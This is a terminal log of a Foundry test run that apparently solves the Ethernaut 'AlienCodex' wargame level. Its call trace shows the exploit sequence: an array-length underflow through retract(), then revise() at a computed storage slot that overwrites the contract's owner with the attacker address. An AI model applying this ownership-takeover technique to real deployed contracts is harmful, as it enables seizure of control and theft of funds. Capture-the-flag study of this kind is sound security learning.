 ➜  ethernaut-x-foundry git:(main) ✗ forge test --match-contract AlienCodexTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for AlienCodexTest.json:AlienCodexTest
[PASS] testAlienCodexHack() (gas: 345058)
Traces:
[345058] AlienCodexTest::testAlienCodexHack()
├─ [0] VM::getCode("./src/AlienCodex/AlienCodex.json")
│   └─ ← ()
├─ → new AlienCodex@0x185a…1aea
│   └─ ← 1249 bytes of code
├─ [0] VM::startPrank(0x00a329c0648769a73afac7f9381e08fb43dbea72)
│   └─ ← ()
├─ [447] AlienCodex::make_contact()
│   └─ ← ()
├─ [22620] AlienCodex::retract()
│   └─ ← ()
├─ emit Who(content: 0x00000000000000000000000000a329c0648769a73afac7f9381e08fb43dbea72)
├─ [338] AlienCodex::owner()
│   └─ ← 0xb4c79dab8f259c7aee6e5b2aa729821864227e84
├─ [638] AlienCodex::revise(35707666377435648211887908874984608119992236509074197713628505308453184860938, 0x00000000000000000000000000a329c0648769a73afac7f9381e08fb43dbea72)
│   └─ ← ()
├─ [338] AlienCodex::owner()
│   └─ ← 0x00a329c0648769a73afac7f9381e08fb43dbea72
├─ [338] AlienCodex::owner()
│   └─ ← 0x00a329c0648769a73afac7f9381e08fb43dbea72
├─ emit Response(success: true, data: 0x00000000000000000000000000a329c0648769a73afac7f9381e08fb43dbea72)
├─ [0] VM::stopPrank()
│   └─ ← ()
└─ ← ()